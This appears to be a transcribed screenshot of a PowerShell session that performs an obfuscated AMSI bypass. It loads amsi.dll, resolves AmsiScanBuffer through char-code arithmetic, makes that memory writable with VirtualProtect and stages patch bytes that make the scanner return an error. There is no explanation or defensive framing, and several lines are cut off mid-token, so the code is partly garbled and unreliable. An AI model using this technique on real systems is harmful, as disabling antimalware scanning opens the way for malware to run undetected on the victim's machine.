 PS C:\Users\johnh> $qyzcsvv = [ehkww]::LoadLibrary("$(('äm'+'sî'+'.d'+'ll').N
TE]0x72)+[ChAr](109)+[cHAr]([bYte]0x44)) -replace [CHAR]([BYte]0x5c)+[CHAr]([
bYtE]0x6e)+[char]([byte]0x7d))")
PS C:\Users\johnh> $djwbfo = [ehkww]::GetProcAddress($qyzcsvv, "$([cHAr]([byt
5*29/29)+[chAr]([bYte]0x53)+[char]([bYTe]0x63)+[cHaR](97*44/44)+[ChaR](110+24
56)+[CHaR](102+58-58)+[chAR](101+71-71)+[CHAr]([ByTE]0x72))")
PS C:\Users\johnh> $p = 0
PS C:\Users\johnh> [ehkww]::VirtualProtect($djwbfo, [uint32]5, 0x40, [ref]$p)
True
PS C:\Users\johnh> $vtdu = "0xB8"
PS C:\Users\johnh> $wpcg = "0x57"
PS C:\Users\johnh> $xjml = "0x00"
PS C:\Users\johnh> $akfh = "0x07"
PS C:\Users\johnh> $gikh = "0x80"
PS C:\Users\johnh> $urru = "0xC3"